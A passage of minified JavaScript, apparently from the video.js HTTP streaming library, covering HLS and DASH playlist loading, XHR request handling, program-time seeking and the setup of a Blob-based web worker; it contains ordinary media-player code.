r=jo(this.main,a);this.targetDuration=a.partTargetDuration||a.targetDuration,this.pendingMedia_=null,r?(this.main=r,this.media_=this.main.playlists[s]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(qo(this.media(),!!r)),n.parsedPlaylist=Vo(this.main.playlists,n.playlistInfo.type,!this.media_.endList),this.trigger({type:"playlistparsecomplete",metadata:n}),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),r().clearTimeout(this.mediaUpdateTimeout),r().clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new Ao,this.off()}stopRequest(){if(this.request){const e=this.request;this.request=null,e.onreadystatechange=null,e.abort()}}media(e,t){if(!e)return this.media_;if("HAVE_NOTHING"===this.state)throw new Error("Cannot switch media playlist from "+this.state);if("string"===typeof e){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(r().clearTimeout(this.finalRenditionTimeout),t){const t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3;return void(this.finalRenditionTimeout=r().setTimeout(this.media.bind(this,e,!1),t))}const i=this.state,s=!this.media_||e.id!==this.media_.id,n=this.main.playlists[e.id];if(n&&n.endList||e.endList&&e.segments.length)return this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,void(s&&(this.trigger("mediachanging"),"HAVE_MAIN_MANIFEST"===i?this.trigger("loadedmetadata"):this.trigger("mediachange")));if(this.updateMediaUpdateTimeout_(qo(e,!0)),!s)return;if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e;const a={playlistInfo:{type:"media",uri:e.uri}};this.trigger({type:"playlistrequeststart",metadata:a}),this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials,requestType:"hls-playlist"},((t,s)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=$r(e.resolvedUri,s),t)return this.playlistRequestError(this.request,e,i);this.trigger({type:"playlistrequestcomplete",metadata:a}),this.haveMetadata({playlistString:s.responseText,url:e.uri,id:e.id}),"HAVE_MAIN_MANIFEST"===i?this.trigger("loadedmetadata"):this.trigger("mediachange")}}))}pause(){this.mediaUpdateTimeout&&(r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),"HAVE_NOTHING"===this.state&&(this.started=!1),"SWITCHING_MEDIA"===this.state?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":"HAVE_CURRENT_METADATA"===this.state&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);const t=this.media();if(e){const e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3;this.mediaUpdateTimeout=r().setTimeout((()=>{this.mediaUpdateTimeout=null,this.load()}),e)}else this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=r().setTimeout((()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)}),e))}start(){if(this.started=!0,"object"===typeof this.src)return this.src.uri||(this.src.uri=r().location.href),this.src.resolvedUri=this.src.uri,void setTimeout((()=>{this.setupInitialPlaylist(this.src)}),0);const e={playlistInfo:{type:"multivariant",uri:this.src}};this.trigger({type:"playlistrequeststart",metadata:e}),this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials,requestType:"hls-playlist"},((t,i)=>{if(!this.request)return;if(this.request=null,t)return this.error={status:i.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:i.responseText,code:2,metadata:ko({requestType:i.requestType,request:i,error:t})},"HAVE_NOTHING"===this.state&&(this.started=!1),this.trigger("error");this.trigger({type:"playlistrequestcomplete",metadata:e}),this.src=$r(this.src,i),this.trigger({type:"playlistparsestart",metadata:e});const s=this.parseManifest_({manifestString:i.responseText,url:this.src});e.parsedPlaylist=Vo(s.playlists,e.playlistInfo.type,!1),this.trigger({type:"playlistparsecomplete",metadata:e}),this.setupInitialPlaylist(s)}))}srcUri(){return"string"===typeof this.src?this.src:this.src.uri}setupInitialPlaylist(e){if(this.state="HAVE_MAIN_MANIFEST",e.playlists)return this.main=e,Io(this.main,this.srcUri()),e.playlists.forEach((e=>{e.segments=Uo(e),e.segments.forEach((t=>{Ro(t,e.resolvedUri)}))})),this.trigger("loadedplaylist"),void(this.request||this.media(this.main.playlists[0]));const t=this.srcUri()||r().location.href;this.main=((e,t)=>{const i=So(0,t),s={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:r().location.href,resolvedUri:r().location.href,playlists:[{uri:t,id:i,resolvedUri:t,attributes:{}}]};return s.playlists[i]=s.playlists[0],s.playlists[t]=s.playlists[0],s})(0,t),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata")}updateOrDeleteClone(e,t){const i=this.main,s=e.ID;let n=i.playlists.length;for(;n--;){const a=i.playlists[n];if(a.attributes["PATHWAY-ID"]===s){const r=a.resolvedUri,o=a.id;if(t){const t=this.createCloneURI_(a.resolvedUri,e),r=So(s,t),o=this.createCloneAttributes_(s,a.attributes),l=this.createClonePlaylist_(a,r,e,o);i.playlists[n]=l,i.playlists[r]=l,i.playlists[t]=l}else i.playlists.splice(n,1);delete i.playlists[o],delete i.playlists[r]}}this.updateOrDeleteCloneMedia(e,t)}updateOrDeleteCloneMedia(e,t){const i=this.main,s=e.ID;["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((e=>{if(i.mediaGroups[e]&&i.mediaGroups[e][s])for(const t in i.mediaGroups[e])if(t===s){for(const s in i.mediaGroups[e][t]){i.mediaGroups[e][t][s].playlists.forEach(((e,t)=>{const s=i.playlists[e.id],n=s.id,a=s.resolvedUri;delete i.playlists[n],delete i.playlists[a]}))}delete i.mediaGroups[e][t]}})),t&&this.createClonedMediaGroups_(e)}addClonePathway(e,t={}){const i=this.main,s=i.playlists.length,n=this.createCloneURI_(t.resolvedUri,e),a=So(e.ID,n),r=this.createCloneAttributes_(e.ID,t.attributes),o=this.createClonePlaylist_(t,a,e,r);i.playlists[s]=o,i.playlists[a]=o,i.playlists[n]=o,this.createClonedMediaGroups_(e)}createClonedMediaGroups_(e){const t=e.ID,i=e["BASE-ID"],s=this.main;["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((n=>{if(s.mediaGroups[n]&&!s.mediaGroups[n][t])for(const a in s.mediaGroups[n])if(a===i){s.mediaGroups[n][t]={};for(const i in s.mediaGroups[n][a]){const r=s.mediaGroups[n][a][i];s.mediaGroups[n][t][i]=(0,p.A)({},r);const o=s.mediaGroups[n][t][i],l=this.createCloneURI_(r.resolvedUri,e);o.resolvedUri=l,o.uri=l,o.playlists=[],r.playlists.forEach(((a,r)=>{const l=s.playlists[a.id],c=wo(n,t,i),d=So(t,c);if(l&&!s.playlists[d]){const t=this.createClonePlaylist_(l,d,e),i=t.resolvedUri;s.playlists[d]=t,s.playlists[i]=t}o.playlists[r]=this.createClonePlaylist_(a,d,e)}))}}}))}createClonePlaylist_(e,t,i,s){const n=this.createCloneURI_(e.resolvedUri,i),a={resolvedUri:n,uri:n,id:t};return e.segments&&(a.segments=[]),s&&(a.attributes=s),Hr(e,a)}createCloneURI_(e,t){const i=new URL(e);i.hostname=t["URI-REPLACEMENT"].HOST;const s=t["URI-REPLACEMENT"].PARAMS;for(const n of Object.keys(s))i.searchParams.set(n,s[n]);return i.href}createCloneAttributes_(e,t){const i={"PATHWAY-ID":e};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach((s=>{t[s]&&(i[s]=e)})),i}getKeyIdSet(e){if(e.contentProtection){const t=new Set;for(const i in e.contentProtection){const s=e.contentProtection[i].attributes.keyId;s&&t.add(s.toLowerCase())}return t}}}const zo=function(e,t,i,s){const n="arraybuffer"===e.responseType?e.response:e.responseText;!t&&n&&(e.responseTime=Date.now(),e.roundTripTime=e.responseTime-e.requestTime,e.bytesReceived=n.byteLength||n.length,e.bandwidth||(e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3))),i.headers&&(e.responseHeaders=i.headers),t&&"ETIMEDOUT"===t.code&&(e.timedout=!0),t||e.aborted||200===i.statusCode||206===i.statusCode||0===i.statusCode||(t=new Error("XHR Failed with a response of: "+(e&&(n||e.responseText)))),s(t,e)},Ho=function(){const e=function e(t,i){t=Hr({timeout:45e3},t);const s=e.beforeRequest||Rr.Vhs.xhr.beforeRequest,n=e._requestCallbackSet||Rr.Vhs.xhr._requestCallbackSet||new Set,a=e._responseCallbackSet||Rr.Vhs.xhr._responseCallbackSet;s&&"function"===typeof s&&(Rr.log.warn("beforeRequest is deprecated, use onRequest instead."),n.add(s));const r=!0===Rr.Vhs.xhr.original?Rr.xhr:Rr.Vhs.xhr,o=((e,t)=>{if(!e||!e.size)return;let i=t;return e.forEach((e=>{i=e(i)})),i})(n,t);n.delete(s);const l=r(o||t,(function(e,t){return((e,t,i,s)=>{e&&e.size&&e.forEach((e=>{e(t,i,s)}))})(a,l,e,t),zo(l,e,t,i)})),c=l.abort;return l.abort=function(){return l.aborted=!0,c.apply(l,arguments)},l.uri=t.uri,l.requestType=t.requestType,l.requestTime=Date.now(),l};return e.original=!0,e},Wo=function(e){const t={};return e.byterange&&(t.Range=function(e){let t;const i=e.offset;return t="bigint"===typeof e.offset||"bigint"===typeof e.length?r().BigInt(e.offset)+r().BigInt(e.length)-r().BigInt(1):e.offset+e.length-1,"bytes="+i+"-"+t}(e.byterange)),t},Go=function(e,t){return e.start(t)+"-"+e.end(t)},Qo=function(e,t){const i=e.toString(16);return"00".substring(0,2-i.length)+i+(t%2?" ":"")},Xo=function(e){return e>=32&&e<126?String.fromCharCode(e):"."},Ko=function(e){const t={};return Object.keys(e).forEach((i=>{const s=e[i];j(s)?t[i]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:t[i]=s})),t},Zo=function(e){const t=e.byterange||{length:1/0,offset:0};return[t.length,t.offset,e.resolvedUri].join(",")},Yo=function(e){return e.resolvedUri},Jo=e=>{const t=Array.prototype.slice.call(e),i=16;let s,n,a="";for(let r=0;r<t.length/i;r++)s=t.slice(r*i,r*i+i).map(Qo).join(""),n=t.slice(r*i,r*i+i).map(Xo).join(""),a+=s+" "+n+"\n";return a};var el=Object.freeze({__proto__:null,createTransferableMessage:Ko,initSegmentId:Zo,segmentKeyId:Yo,hexDump:Jo,tagDump:({bytes:e})=>Jo(e),textRanges:e=>{let t,i="";for(t=0;t<e.length;t++)i+=Go(e,t)+" ";return i}});const tl=({playlist:e,time:t,callback:i})=>{if(!i)throw new Error("getProgramTime: callback must be provided");if(!e||void 0===t)return i({message:"getProgramTime: playlist and time must be provided"});const s=((e,t)=>{if(!t||!t.segments||0===t.segments.length)return null;let i,s=0;for(let a=0;a<t.segments.length&&(i=t.segments[a],s=i.videoTimingInfo?i.videoTimingInfo.transmuxedPresentationEnd:s+i.duration,!(e<=s));a++);const n=t.segments[t.segments.length-1];if(n.videoTimingInfo&&n.videoTimingInfo.transmuxedPresentationEnd<e)return null;if(e>s){if(e>s+.25*n.duration)return null;i=n}return{segment:i,estimatedStart:i.videoTimingInfo?i.videoTimingInfo.transmuxedPresentationStart:s-i.duration,type:i.videoTimingInfo?"accurate":"estimate"}})(t,e);if(!s)return i({message:"valid programTime was not found"});if("estimate"===s.type)return i({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:s.estimatedStart});const n={mediaSeconds:t},a=((e,t)=>{if(!t.dateTimeObject)return null;const i=t.videoTimingInfo.transmuxerPrependedSeconds,s=e-(t.videoTimingInfo.transmuxedPresentationStart+i);return new Date(t.dateTimeObject.getTime()+1e3*s)})(t,s.segment);return a&&(n.programDateTime=a.toISOString()),i(null,n)},il=({programTime:e,playlist:t,retryCount:i=2,seekTo:s,pauseAfterSeek:n=!0,tech:a,callback:r})=>{if(!r)throw new Error("seekToProgramTime: callback must be provided");if("undefined"===typeof e||!t||!s)return r({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});if(!t.endList&&!a.hasStarted_)return r({message:"player must be playing a live stream to start buffering"});if(!(e=>{if(!e.segments||0===e.segments.length)return!1;for(let t=0;t<e.segments.length;t++)if(!e.segments[t].dateTimeObject)return!1;return!0})(t))return r({message:"programDateTime tags must be provided in the manifest "+t.resolvedUri});const o=((e,t)=>{let i;try{i=new Date(e)}catch(l){return null}if(!t||!t.segments||0===t.segments.length)return null;let s=t.segments[0];if(i<new Date(s.dateTimeObject))return null;for(let c=0;c<t.segments.length-1&&(s=t.segments[c],!(i<new Date(t.segments[c+1].dateTimeObject)));c++);const n=t.segments[t.segments.length-1],a=n.dateTimeObject,r=n.videoTimingInfo?(o=n.videoTimingInfo).transmuxedPresentationEnd-o.transmuxedPresentationStart-o.transmuxerPrependedSeconds:n.duration+.25*n.duration;var o;return i>new Date(a.getTime()+1e3*r)?null:(i>new Date(a)&&(s=n),{segment:s,estimatedStart:s.videoTimingInfo?s.videoTimingInfo.transmuxedPresentationStart:_o.duration(t,t.mediaSequence+t.segments.indexOf(s)),type:s.videoTimingInfo?"accurate":"estimate"})})(e,t);if(!o)return r({message:`${e} was not found in the stream`});const l=o.segment,c=((e,t)=>{let i,s;try{i=new Date(e),s=new Date(t)}catch(a){}const n=i.getTime();return(s.getTime()-n)/1e3})(l.dateTimeObject,e);if("estimate"===o.type)return 0===i?r({message:`${e} is not buffered yet. Try again`}):(s(o.estimatedStart+c),void a.one("seeked",(()=>{il({programTime:e,playlist:t,retryCount:i-1,seekTo:s,pauseAfterSeek:n,tech:a,callback:r})})));const d=l.start+c;a.one("seeked",(()=>r(null,a.currentTime()))),n&&a.pause(),s(d)},sl=(e,t)=>{if(4===e.readyState)return t()},nl=(e,t,i,s)=>{let n,a=[],r=!1;const o=function(e,t,s,n){return t.abort(),r=!0,i(e,t,s,n)},l=function(e,t){if(r)return;if(e)return e.metadata=ko({requestType:s,request:t,error:e}),o(e,t,"",a);const i=t.responseText.substring(a&&a.byteLength||0,t.responseText.length);if(a=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];if((t=t.filter((function(e){return e&&(e.byteLength||e.length)&&"string"!==typeof e}))).length<=1)return q(t[0]);var s=t.reduce((function(e,t,i){return e+(t.byteLength||t.length)}),0),n=new Uint8Array(s),a=0;return t.forEach((function(e){e=q(e),n.set(e,a),a+=e.byteLength})),n}(a,W(i,!0)),n=n||et(a),a.length<10||n&&a.length<n+2)return sl(t,(()=>o(e,t,"",a)));const l=bt(a);return"ts"===l&&a.length<188||!l&&a.length<376?sl(t,(()=>o(e,t,"",a))):o(null,t,l,a)},c={uri:e,beforeSend(e){e.overrideMimeType("text/plain; charset=x-user-defined"),e.addEventListener("progress",(function({total:t,loaded:i}){return zo(e,null,{statusCode:e.status},l)}))}},d=t(c,(function(e,t){return zo(d,e,t,l)}));return d},{EventTarget:al}=Rr,rl=function(e,t){if(!Bo(e,t))return!1;if(e.sidx&&t.sidx&&(e.sidx.offset!==t.sidx.offset||e.sidx.length!==t.sidx.length))return!1;if(!e.sidx&&t.sidx||e.sidx&&!t.sidx)return!1;if(e.segments&&!t.segments||!e.segments&&t.segments)return!1;if(!e.segments&&!t.segments)return!0;for(let i=0;i<e.segments.length;i++){const s=e.segments[i],n=t.segments[i];if(s.uri!==n.uri)return!1;if(!s.byterange&&!n.byterange)continue;const a=s.byterange,r=n.byterange;if(a&&!r||!a&&r)return!1;if(a.offset!==r.offset||a.length!==r.length)return!1}return!0},ol=(e,t,i,s)=>`placeholder-uri-${e}-${t}-${s.attributes.NAME||i}`,ll=(e,t,i)=>{let s=!0,n=Hr(e,{duration:t.duration,minimumUpdatePeriod:t.minimumUpdatePeriod,timelineStarts:t.timelineStarts});for(let a=0;a<t.playlists.length;a++){const e=t.playlists[a];if(e.sidx){const t=ve(e.sidx);i&&i[t]&&i[t].sidx&&ue(e,i[t].sidx,e.sidx.resolvedUri)}const r=jo(n,e,rl);r&&(n=r,s=!1)}return Eo(t,((e,t,i,a)=>{if(e.playlists&&e.playlists.length){const r=e.playlists[0].id,o=jo(n,e.playlists[0],rl);o&&(n=o,a in n.mediaGroups[t][i]||(n.mediaGroups[t][i][a]=e),n.mediaGroups[t][i][a].playlists[0]=n.playlists[r],s=!1)}})),((e,t)=>{Eo(e,((i,s,n,a)=>{t.mediaGroups[s][n]&&a in t.mediaGroups[s][n]||delete e.mediaGroups[s][n][a]}))})(n,t),t.minimumUpdatePeriod!==e.minimumUpdatePeriod&&(s=!1),s?null:n},cl=(e,t)=>{const i={};for(const a in e){const r=e[a].sidx;if(r){const e=ve(r);if(!t[e])break;const a=t[e].sidxInfo;s=a,n=r,(Boolean(!s.map&&!n.map)||Boolean(s.map&&n.map&&s.map.byterange.offset===n.map.byterange.offset&&s.map.byterange.length===n.map.byterange.length))&&s.uri===n.uri&&s.byterange.offset===n.byterange.offset&&s.byterange.length===n.byterange.length&&(i[e]=t[e])}}var s,n;return i};class dl extends al{constructor(e,t,i={},s){super(),this.isPaused_=!0,this.mainPlaylistLoader_=s||this,s||(this.isMain_=!0);const{withCredentials:n=!1}=i;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=i.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",(()=>{this.refreshXml_()})),this.on("mediaupdatetimeout",(()=>{this.refreshMedia_(this.media().id)})),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=zr("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}get isPaused(){return this.isPaused_}requestErrored_(e,t,i){return!this.request||(this.request=null,e?(this.error="object"!==typeof e||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2,metadata:e.metadata}:e,i&&(this.state=i),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,i){const s=e.sidx&&ve(e.sidx);if(!e.sidx||!s||this.mainPlaylistLoader_.sidxMapping_[s])return r().clearTimeout(this.mediaRequest_),void(this.mediaRequest_=r().setTimeout((()=>i(!1)),0));const n=$r(e.sidx.resolvedUri),a=(n,a)=>{if(this.requestErrored_(n,a,t))return;const r=this.mainPlaylistLoader_.sidxMapping_,{requestType:o}=a;let l;try{l=Ye()(q(a.response).subarray(8))}catch(c){return c.metadata=ko({requestType:o,request:a,parseFailure:!0}),void this.requestErrored_(c,a,t)}return r[s]={sidxInfo:e.sidx,sidx:l},ue(e,l,e.sidx.resolvedUri),i(!0)};this.request=nl(n,this.vhs_.xhr,((t,i,s,r)=>{if(t)return a(t,i);if(!s||"mp4"!==s){const t=s||"unknown";return a({status:i.status,message:`Unsupported ${t} container type for sidx segment at URL: ${n}`,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},i)}const{offset:o,length:l}=e.sidx.byterange;if(r.length>=l+o)return a(t,{response:r.subarray(o,o+l),status:i.status,uri:i.uri});this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",requestType:"dash-sidx",headers:Wo({byterange:e.sidx.byterange})},a)}),"dash-sidx")}dispose(){this.isPaused_=!0,this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},r().clearTimeout(this.minimumUpdatePeriodTimeout_),r().clearTimeout(this.mediaRequest_),r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){if(this.request){const e=this.request;this.request=null,e.onreadystatechange=null,e.abort()}}media(e){if(!e)return this.media_;if("HAVE_NOTHING"===this.state)throw new Error("Cannot switch media playlist from "+this.state);const t=this.state;if("string"===typeof e){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}const i=!this.media_||e.id!==this.media_.id;if(i&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList)return this.state="HAVE_METADATA",this.media_=e,void(i&&(this.trigger("mediachanging"),this.trigger("mediachange")));i&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,(i=>{this.haveMetadata({startingState:t,playlist:e})})))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,r().clearTimeout(this.mediaRequest_),this.mediaRequest_=null,this.refreshMedia_(t.id),"HAVE_MAIN_MANIFEST"===e?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.isPaused_=!0,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(r().clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),"HAVE_NOTHING"===this.state&&(this.started=!1)}load(e){this.isPaused_=!1,r().clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;const t=this.media();if(e){const e=t?t.targetDuration/2*1e3:5e3;this.mediaUpdateTimeout=r().setTimeout((()=>this.load()),e)}else this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){if(this.started=!0,!this.isMain_)return r().clearTimeout(this.mediaRequest_),void(this.mediaRequest_=r().setTimeout((()=>this.haveMain_()),0));this.requestMain_(((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}))}requestMain_(e){const t={manifestInfo:{uri:this.mainPlaylistLoader_.srcUrl}};this.trigger({type:"manifestrequeststart",metadata:t}),this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials,requestType:"dash-manifest"},((i,s)=>{if(i){const{requestType:e}=s;i.metadata=ko({requestType:e,request:s,error:i})}if(this.requestErrored_(i,s))return void("HAVE_NOTHING"===this.state&&(this.started=!1));this.trigger({type:"manifestrequestcomplete",metadata:t});const n=s.responseText!==this.mainPlaylistLoader_.mainXml_;return this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=$r(this.mainPlaylistLoader_.srcUrl,s),n?(this.handleMain_(),void this.syncClientServerClock_((()=>e(s,n)))):e(s,n)}))}syncClientServerClock_(e){const t=Xe(this.mainPlaylistLoader_.mainXml_);return null===t?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):"DIRECT"===t.method?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:Vr(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials,requestType:"dash-clock-sync"},((i,s)=>{if(!this.request)return;if(i){const{requestType:t}=s;return this.error.metadata=ko({requestType:t,request:s,error:i}),this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()}let n;n="HEAD"===t.method?s.responseHeaders&&s.responseHeaders.date?Date.parse(s.responseHeaders.date):this.mainLoaded_:Date.parse(s.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()})))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){r().clearTimeout(this.mediaRequest_),this.mediaRequest_=null;const e=this.mainPlaylistLoader_.main,t={manifestInfo:{uri:this.mainPlaylistLoader_.srcUrl}};let i;this.trigger({type:"manifestparsestart",metadata:t});try{i=(({mainXml:e,srcUrl:t,clientOffset:i,sidxMapping:s,previousManifest:n})=>{const a=Qe(e,{manifestUri:t,clientOffset:i,sidxMapping:s,previousManifest:n});return Io(a,t,ol),a})({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e})}catch(n){this.error=n,this.error.metadata={errorType:Rr.Error.StreamingDashManifestParserError,error:n},this.trigger("error")}e&&(i=ll(e,i,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=i||e;const s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];if(s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||i&&i.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(i),i){const{duration:e,endList:s}=i,n=[];i.playlists.forEach((e=>{n.push({id:e.id,bandwidth:e.attributes.BANDWIDTH,resolution:e.attributes.RESOLUTION,codecs:e.attributes.CODECS})}));const a={duration:e,isLive:!s,renditions:n};t.parsedManifest=a,this.trigger({type:"manifestparsecomplete",metadata:t})}return Boolean(i)}updateMinimumUpdatePeriodTimeout_(){const e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(r().clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;0===t&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),"number"!==typeof t||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){const t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=r().setTimeout((()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)}),e)}refreshXml_(){this.requestMain_(((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((e,t)=>{let i=cl(e.playlists,t);return Eo(e,((e,s,n,a)=>{if(e.playlists&&e.playlists.length){const s=e.playlists;i=Hr(i,cl(s,t))}})),i})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,(e=>{this.refreshMedia_(this.media().id)})))}))}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();const t=this.mainPlaylistLoader_.main.playlists,i=!this.media_||this.media_!==t[e];if(i?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){const e=()=>{this.media().endList||(this.mediaUpdateTimeout=r().setTimeout((()=>{this.trigger("mediaupdatetimeout"),e()}),qo(this.media(),Boolean(i))))};e()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){if(e&&this.mainPlaylistLoader_.main.eventStream){const e=this.mainPlaylistLoader_.main.eventStream.map((e=>({cueTime:e.start,frames:[{data:e.messageData}]})));this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration)}}getKeyIdSet(e){if(e.contentProtection){const t=new Set;for(const i in e.contentProtection){const s=e.contentProtection[i].attributes["cenc:default_KID"];s&&t.add(s.replace(/-/g,"").toLowerCase())}return t}}}var ul={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};const hl=function(e){return e.on=e.addEventListener,e.off=e.removeEventListener,e},pl=function(e){return function(){const t=function(e){try{return URL.createObjectURL(new Blob([e],{type:"application/javascript"}))}catch(t){const i=new BlobBuilder;return i.append(e),URL.createObjectURL(i.getBlob())}}(e),i=hl(new Worker(t));i.objURL=t;const s=i.terminate;return i.on=i.addEventListener,i.off=i.removeEventListener,i.terminate=function(){return URL.revokeObjectURL(t),s.call(this)},i}},ml=function(e){return`var browserWorkerPolyFill = ${hl.toString()};\nbrowserWorkerPolyFill(self);\n`+e},gl=function(e){return e.toString().replace(/^function.+?{/,"").slice(0,-1)},fl=ml(gl((function(){var e="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof i.g?i.g:"undefined"!==typeof self?self:{},t=function(){this.init=function(){var 